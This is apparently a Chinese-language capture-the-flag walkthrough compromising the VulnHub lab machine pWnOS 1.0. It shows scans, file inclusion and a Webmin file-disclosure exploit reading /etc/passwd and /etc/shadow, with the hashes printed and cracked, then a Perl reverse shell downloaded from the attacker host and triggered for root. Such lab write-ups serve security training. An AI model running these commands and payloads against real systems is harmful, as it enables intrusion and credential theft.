靶机介绍
来自 vulnhub
主机发现
┌──(kali㉿kali)-[~/testPwnos1.0] 20:33:00 [0/3]
└─$ sudo nmap -sn 10.10.10.0/24
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-05 20:32 CST
Nmap scan report for localhost (10.10.10.1)
Host is up (0.00056s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for bogon (10.10.10.2)
Host is up (0.00010s latency).
MAC Address: 00:50:56:F3:32:0E (VMware)
Nmap scan report for bogon (10.10.10.128)
Host is up (0.000096s latency).
MAC Address: 00:0C:29:83:4F:85 (VMware)
Nmap scan report for bogon (10.10.10.131)
Host is up (0.00011s latency).
MAC Address: 00:0C:29:5E:18:C9 (VMware)
Nmap scan report for bogon (10.10.10.254)
Host is up (0.00011s latency).
MAC Address: 00:50:56:EB:94:F3 (VMware)
Nmap scan report for bogon (10.10.10.129)
Host is up.
Nmap done: 256 IP addresses (6 hosts up) scanned in 1.93 seconds
┌──(kali㉿kali)-[~/testPwnos1.0]
└─$ sudo nmap --min-rate 1000 -p- 10.10.10.131
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-05 20:35 CST
Nmap scan report for localhost (10.10.10.131)
Host is up (0.0013s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
10000/tcp open snet-sensor-mgmt
MAC Address: 00:0C:29:5E:18:C9 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 4.08 seconds
┌──(kali㉿kali)-[~/testPwnos1.0]
└─$ sudo nmap -sU --min-rate 10000 -p- 10.10.10.131
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-05 20:43 CST
Warning: 10.10.10.131 giving up on port because retransmission cap hit (10).
Nmap scan report for localhost (10.10.10.131)
Host is up (0.00050s latency).
Not shown: 65455 open|filtered udp ports (no-response), 78 closed udp ports (port-unreach)
PORT STATE SERVICE
137/udp open netbios-ns
10000/udp open ndmp
MAC Address: 00:0C:29:5E:18:C9 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 72.84 seconds
tcp 扫描,扫描服务版本,扫描操作系统
┌──(kali㉿kali)-[~/testPwnos1.0]
└─$ sudo nmap -sT -sV -O -p22,80,139,445,10000 10.10.10.131
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-05 20:39 CST
Nmap scan report for localhost (10.10.10.131)
Host is up (0.00014s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.6p1 Debian 5build1 (protocol 2.0)
80/tcp open http Apache httpd 2.2.4 ((Ubuntu) PHP/5.2.3-1ubuntu6)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: MSHOME)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: MSHOME)
10000/tcp open http MiniServ 0.01 (Webmin httpd)
MAC Address: 00:0C:29:5E:18:C9 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|WAP|broadband router|remote management|media device|VoIP phone
Running (JUST GUESSING): Linux 2.6.X|2.4.X (98%), Linksys embedded (95%), Arris embedded (94%), Dell embedded (93%), LifeSize embedded (93%), ShoreTel embedded (93%), Netgear embedded (93%)
OS CPE: cpe:/o:linux:linux_kernel:2.6.22 cpe:/h:linksys:wrv54g cpe:/h:dell:remote_access_card:7 cpe:/o:linux:linux_kernel:2.4 cpe:/h:shoretel:8800 cpe:/h:netgear:neotv550
Aggressive OS guesses: Linux 2.6.22 (embedded, ARM) (98%), Linux 2.6.22 - 2.6.23 (98%), Linux 2.6.9 - 2.6.33 (97%), Linksys WRV54G WAP (95%), Linksys WRT610Nv3 WAP (95%), Linux 2.6.18 - 2.6.32 (94%), Arr
is TG862G/CT cable modem (94%), Linux 2.6.24 (94%), Linux 2.6.19 - 2.6.36 (93%), Linux 2.6.22 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 44.76 seconds
漏洞脚本扫描。80 端口的 /icons/,/index/,/php/ 是enum ,似乎有点价值
┌──(kali㉿kali)-[~/testPwnos1.0]
└─$ sudo nmap --script=vuln -p22,80,139,445,10000 10.10.10.131
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-05 20:40 CST
Nmap scan report for localhost (10.10.10.131)
Host is up (0.00027s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-trace: TRACE is enabled
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
| http-enum:
| /icons/: Potentially interesting directory w/ listing on 'apache/2.2.4 (ubuntu) php/5.2.3-1ubuntu6'
| /index/: Potentially interesting folder
|_ /php/: Potentially interesting directory w/ listing on 'apache/2.2.4 (ubuntu) php/5.2.3-1ubuntu6'
139/tcp open netbios-ssn
445/tcp open microsoft-ds
10000/tcp open snet-sensor-mgmt
| http-vuln-cve2006-3392:
| VULNERABLE:
| Webmin File Disclosure
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2006-3392
| Webmin before 1.290 and Usermin before 1.220 calls the simplify_path function before decoding HTML.
| This allows arbitrary files to be read, without requiring authentication, using "..%01" sequences
| to bypass the removal of "../" directory traversal sequences.
|
| Disclosure date: 2006-06-29
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2006-3392
| http://www.rapid7.com/db/modules/auxiliary/admin/webmin/file_disclosure
|_ http://www.exploit-db.com/exploits/1997/
MAC Address: 00:0C:29:5E:18:C9 (VMware)
Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-regsvc-dos: ERROR: Script execution failed (use -d to debug)
|_smb-vuln-ms10-061: false
Nmap done: 1 IP address (1 host up) scanned in 320.83 seconds
web渗透
访问 80 端口
 观察 10000 端口跑 http 服务,尝试访问
观察 10000 端口跑 http 服务,尝试访问

(你这网站不保熟啊)

加个单引号,有报错回显,当前页似乎在包含一个文件显示,尝试利用文件包含
(这个参数是否可以通过模糊测试 fuzz 来找到呢?)
 果然存在文件包含
果然存在文件包含

用curl 请求,看得清楚一些。curl 请求应当加引号,防止转义符转义
发现这几个用户有意思
vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash
obama:x:1001:1001::/home/obama:/bin/bash
osama:x:1002:1002::/home/osama:/bin/bash
yomama:x:1003:1003::/home/yomama:/bin/bash
┌──(kali㉿kali)-[~/testPwnos1.0]
└─$ curl 'http://10.10.10.131/index1.php?help=true&connect=/etc/passwd'
<HTML>
<body>
<center><h1>Welcome to the pWnOS homepage!
</h1></center>
<p>This is the official help page. If you're too big of a n00b to figure this out, enter your information below for a small hint. :)</p>
<form name="form" method="GET" action="index2.php">
<table border=1>
<tr><td width=175>
Name:
</td>
<td width=175>
<input type = "text" name="name" size=25>
</td>
<td> </td>
<td> </td>
</tr>
<tr>
<td>
Skillz:
</td>
<td width=175><input type = "radio" name = "level" value="n00b">n00b</td>
<td width=175><input type = "radio" name = "level" value="sk1ll3d n00b">sk1ll3d n00b</td>
<td width=175><input type = "radio" name = "level" value = "l33t hax0r">l33t hax0r</td>
</tr>
<tr><td width=175>
<input type = "submit" name = "submit" value = "Please Help!">
</td>
<td> </td>
<td> </td>
<td> </td>
</tr>
</table>
</form>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:100:101::/nonexistent:/bin/false
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash
obama:x:1001:1001::/home/obama:/bin/bash
osama:x:1002:1002::/home/osama:/bin/bash
yomama:x:1003:1003::/home/yomama:/bin/bash
</body>
</HTML>
看一看 80 端口 /php/ 的内容
 点击进入,不过没有密码。发现系统名称和版本暴露,下一步尝试 searchsploit
点击进入,不过没有密码。发现系统名称和版本暴露,下一步尝试 searchsploit
Welcome to phpMyAdmin 2.6.3-pl1
 不过跨站脚本没啥用
不过跨站脚本没啥用
┌──(kali㉿kali)-[~/testPwnos1.0]
└─$ searchsploit phpmyadmin 2.6.3
------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
phpMyAdmin 2.6.3-pl1 - Cross-Site Scripting / Full Path | php/webapps/12642.txt
------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
漏洞脚本利用

根据漏洞脚本扫描的结果,发现 10000 端口跑的是 webmin ,根据经验推测其可被利用
searchsploit 找一找
┌──(kali㉿kali)-[~/testPwnos1.0]
└─$ searchsploit webmin
------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
DansGuardian Webmin Module 0.x - 'edit.cgi' Directory Traversal | cgi/webapps/23535.txt
phpMyWebmin 1.0 - 'target' Remote File Inclusion | php/webapps/2462.txt
phpMyWebmin 1.0 - 'window.php' Remote File Inclusion | php/webapps/2451.txt
Webmin - Brute Force / Command Execution | multiple/remote/705.pl
webmin 0.91 - Directory Traversal | cgi/remote/21183.txt
Webmin 0.9x / Usermin 0.9x/1.0 - Access Session ID Spoofing | linux/remote/22275.pl
Webmin 0.x - 'RPC' Privilege Escalation | linux/remote/21765.pl
Webmin 0.x - Code Input Validation | linux/local/21348.txt
Webmin 1.5 - Brute Force / Command Execution | multiple/remote/746.pl
Webmin 1.5 - Web Brute Force (CGI) | multiple/remote/745.pl
Webmin 1.580 - '/file/show.cgi' Remote Command Execution (Metasploit) | unix/remote/21851.rb
Webmin 1.850 - Multiple Vulnerabilities | cgi/webapps/42989.txt
Webmin 1.900 - Remote Command Execution (Metasploit) | cgi/remote/46201.rb
Webmin 1.910 - 'Package Updates' Remote Command Execution (Metasploit) | linux/remote/46984.rb
Webmin 1.920 - Remote Code Execution | linux/webapps/47293.sh
Webmin 1.920 - Unauthenticated Remote Code Execution (Metasploit) | linux/remote/47230.rb
Webmin 1.962 - 'Package Updates' Escape Bypass RCE (Metasploit) | linux/webapps/49318.rb
Webmin 1.973 - 'run.cgi' Cross-Site Request Forgery (CSRF) | linux/webapps/50144.py
Webmin 1.973 - 'save_user.cgi' Cross-Site Request Forgery (CSRF) | linux/webapps/50126.py
Webmin 1.984 - Remote Code Execution (Authenticated) | linux/webapps/50809.py
Webmin 1.996 - Remote Code Execution (RCE) (Authenticated) | linux/webapps/50998.py
Webmin 1.x - HTML Email Command Execution | cgi/webapps/24574.txt
Webmin < 1.290 / Usermin < 1.220 - Arbitrary File Disclosure | multiple/remote/1997.php
Webmin < 1.290 / Usermin < 1.220 - Arbitrary File Disclosure | multiple/remote/2017.pl
Webmin < 1.920 - 'rpc.cgi' Remote Code Execution (Metasploit) | linux/webapps/47330.rb
------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
排除 metasploit 和 csrf 和 内核提权,发现 2017.pl 似乎可以使用
┌──(kali㉿kali)-[~/testPwnos1.0]
└─$ searchsploit webmin -m 2017.pl
[!] Could not find EDB-ID #
Exploit: Webmin < 1.290 / Usermin < 1.220 - Arbitrary File Disclosure
URL: https://www.exploit-db.com/exploits/2017
Path: /usr/share/exploitdb/exploits/multiple/remote/2017.pl
Codes: CVE-2006-3392
Verified: True
File Type: Perl script text executable
Copied to: /home/kali/testPwnos1.0/2017.pl
摸索一下这个脚本怎么用,成功运行后拿到 passwd 的内容,不过和之前 80 端口文件包含拿到的内容相同。
┌──(kali㉿kali)-[~/testPwnos1.0]
└─$ ./2017.pl 10.10.10.131 10000 /etc/passwd
Usage: ./2017.pl <url> <port> <filename> <target>
TARGETS are
0 - > HTTP
1 - > HTTPS
Define full path with file name
Example: ./webmin.pl blah.com 10000 /etc/passwd
┌──(kali㉿kali)-[~/testPwnos1.0]
└─$ ./2017.pl 10.10.10.131 10000 /etc/passwd 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 10.10.10.131 on port 10000!
FILENAME: /etc/passwd
FILE CONTENT STARTED
-----------------------------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:100:101::/nonexistent:/bin/false
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash
obama:x:1001:1001::/home/obama:/bin/bash
osama:x:1002:1002::/home/osama:/bin/bash
yomama:x:1003:1003::/home/yomama:/bin/bash
-------------------------------------
之前 80 端口的网页文件包含没法读 shadow,于是尝试用利用脚本读 shadow。
居然可以读到 shadow
┌──(kali㉿kali)-[~/testPwnos1.0]
└─$ ./2017.pl 10.10.10.131 10000 /etc/shadow 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 10.10.10.131 on port 10000!
FILENAME: /etc/shadow
FILE CONTENT STARTED
-----------------------------------
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::
-------------------------------------
恰好拿到我们关心用户的密码的哈希 (居然也拿到了 root 的密码哈希)
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::
密码破解
尝试破解。 shadow 内容的 md5 可用 john 破解,其余 md5 或 sha-1 可用 hashcat 破解。
拿到一个密码,vmware 的 密码是 h4ckm3 (味道很冲的密码)
┌──(kali㉿kali)-[~/testPwnos1.0]
└─$ sudo john hash --wordlist=/usr/share/wordlists/rockyou.txt
[sudo] password for kali:
Created directory: /root/.john
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 5 password hashes with 5 different salts (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4x3])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
h4ckm3 (vmware)
1g 0:00:03:18 DONE (2024-10-05 22:20) 0.005031g/s 70943p/s 322002c/s 322002C/s ejngyhga007..*7¡Vamos!
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
补充额外知识点:
如果拿到 passwd 和 shadow ,可以尝试使用 unshadow 把二者合起来,如下
unshadow passwd shadows > unshadow.txt
连 ssh ,这里涉及 ssh 参数调整 -oHostKeyAlgorithms= 指定加密算法
┌──(kali㉿kali)-[~/testPwnos1.0]
└─$ sudo ssh vmware@10.10.10.131
[sudo] password for kali:
Unable to negotiate with 10.10.10.131 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
┌──(kali㉿kali)-[~/testPwnos1.0]
└─$ sudo ssh -oHostKeyAlgorithms=ssh-rsa,ssh-dss vmware@10.10.10.131
The authenticity of host '10.10.10.131 (10.10.10.131)' can't be established.
RSA key fingerprint is SHA256:+C7UA7dQ1B/8zVWHRBD7KeNNfjuSBrtQBMZGd6qoR9w.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.131' (RSA) to the list of known hosts.
vmware@10.10.10.131's password:
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Fri Jun 20 14:35:37 2008
vmware@ubuntuvm:~$
拿到初级 shell 后
做一个基础的信息收集
当前账号没有 sudo 权限,考虑提权
vmware@ubuntuvm:~$ whoami
vmware
vmware@ubuntuvm:~$ ip a
1: lo: <LOOPBACK,UP,10000> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,10000> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:0c:29:5e:18:c9 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.131/24 brd 10.10.10.255 scope global eth0
inet6 fe80::20c:29ff:fe5e:18c9/64 scope link
valid_lft forever preferred_lft forever
vmware@ubuntuvm:~$ sudo -l
[sudo] password for vmware:
Sorry, user vmware may not run sudo on ubuntuvm.
vmware@ubuntuvm:~$ uname -a
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux
vmware@ubuntuvm:~$ python --version
Python 2.5.1
vmware@ubuntuvm:~$ python -c "import pty;pty.spawn('/bin/bash')"
看一下计划任务,似乎没有
vmware@ubuntuvm:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
看一下网站目录。webmin 和 www 由 root 用户创建,权限比较高。结合 webmin 能读 shadow 文件,推测这两个目录权限较高,可作为突破口
vmware@ubuntuvm:~$ cd /var
vmware@ubuntuvm:/var$ ls -liah
total 52K
244801 drwxr-xr-x 15 root root 4.0K 2008-06-10 13:28 .
2 drwxr-xr-x 21 root root 4.0K 2008-06-10 06:37 ..
261122 drwxr-xr-x 2 root root 4.0K 2008-06-10 06:28 backups
244808 drwxr-xr-x 9 root root 4.0K 2008-06-10 07:07 cache
244804 drwxr-xr-x 23 root root 4.0K 2008-06-10 07:08 lib
261125 drwxrwsr-x 2 root staff 4.0K 2007-10-08 05:47 local
7612 drwxrwxrwt 3 root root 60 2024-10-05 07:27 lock
261126 drwxr-xr-x 11 root root 4.0K 2024-10-05 07:27 log
262195 drwxrwsr-x 2 root mail 4.0K 2008-06-10 06:24 mail
262194 drwxr-xr-x 2 root root 4.0K 2008-06-10 06:24 opt
7608 drwxr-xr-x 11 root root 400 2024-10-05 09:48 run
261127 drwxr-xr-x 5 root root 4.0K 2008-06-10 07:07 spool
261128 drwxrwxrwt 2 root root 4.0K 2007-10-08 05:47 tmp
344741 drwx------ 2 root bin 4.0K 2008-06-10 13:31 webmin
295040 drwxr-xr-x 3 root root 4.0K 2008-06-12 09:55 www
vmware@ubuntuvm:/var$
构造 perl 的 cgi 反弹 shell
vim 修改 反弹 ip 的地址为 kali
开 php 服务器,准备让靶机下载文件
┌──(kali㉿kali)-[~/testPwnos1.0]
└─$ cp /usr/share/webshells/perl/perl-reverse-shell.pl shell.cgi
┌──(kali㉿kali)-[~/testPwnos1.0]
└─$ ls
2017.pl hash passwd shadow shell.cgi unshadow.txt
┌──(kali㉿kali)-[~/testPwnos1.0]
└─$ vim shell.cgi
┌──(kali㉿kali)-[~/testPwnos1.0]
└─$ sudo php -S 0:80
[sudo] password for kali:
[Sat Oct 5 23:04:23 2024] PHP 8.2.21 Development Server (http://0:80) started
使用靶机下载 .cgi 并给执行权限
vmware@ubuntuvm:~$ pwd
/home/vmware
vmware@ubuntuvm:~$ wget http://10.10.10.129/shell.cgi
--10:06:15-- http://10.10.10.129/shell.cgi
=> `shell.cgi'
Connecting to 10.10.10.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3,715 (3.6K)
100%[====================================>] 3,715 --.--K/s
10:06:15 (505.77 MB/s) - `shell.cgi' saved [3715/3715]
vmware@ubuntuvm:~$ ls
shell.cgi
vmware@ubuntuvm:~$ chmod +x shell.cgi
监听,尝试收反弹 shell
┌──(kali㉿kali)-[~/testPwnos1.0]
└─$ sudo ncat -lvnp 1234
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:1234
Ncat: Listening on 0.0.0.0:1234
之前的 perl 脚本可以请求指定位置文件,结合 perl 的 CGI 脚本执行需要网络请求的特性,使用脚本请求在 kali 构造好的反弹 shell。
(似乎也可尝试 本地执行)
┌──(kali㉿kali)-[~/testPwnos1.0]
└─$ sudo ./2017.pl 10.10.10.131 10000 /home/vmware/shell.cgi 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 10.10.10.131 on port 10000!
FILENAME: /home/vmware/shell.cgi
FILE CONTENT STARTED
-----------------------------------
Browser IP address appears to be: 10.10.10.129<p>
-------------------------------------
从监听收到反弹 shell,拿下 root
┌──(kali㉿kali)-[~/testPwnos1.0]
└─$ sudo ncat -lvnp 1234
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.131:44869.
10:13:26 up 2:45, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
vmware pts/0 10.10.10.129 09:25 6:41m 0.07s 0.01s python -c impor
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux
uid=0(root) gid=0(root)
/
/usr/sbin/apache: can't access tty; job control turned off
#
# whoami
root
# ip a
1: lo: <LOOPBACK,UP,10000> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,10000> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:0c:29:5e:18:c9 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.131/24 brd 10.10.10.255 scope global eth0
inet6 fe80::20c:29ff:fe5e:18c9/64 scope link
valid_lft forever preferred_lft forever
# sudo -l
User root may run the following commands on this host:
(ALL) ALL
#
总结
主机发现,机器开放 22, 80, 10000 端口
80 端口发现 文件包含,可读到 /etc/passwd,但是没有读到 /etc/shadow
漏洞脚本扫描结合浏览器访问观察,发现 10000 端口运行 webmin,搜索漏洞脚本利用
使用 perl 脚本读取 /etc/passwd 和 /etc/shadow 内容,使用 john 破解 shadow,拿到 vmware 用户的明文密码
使用 ssh 登录,期间配置 ssh 参数。获得初级 shell,观察无 sudo 权限,尝试提权
信息收集发现系统的 /var/www 和 /var/webmin 由 root 用户创建,权限较高,考虑尝试反弹perl cgi 反弹 shell
kali 用 php 开一个临时服务器,放上构造好的 perl CGI shell,并监听端口
shell 使用 wget 下载 反弹 shell shell.cgi,使用之前的 webmin perl 利用脚本请求 shell.cgi 的地址,因为这个脚本可以指定服务器内路径访问文件
拿到 root shell,结束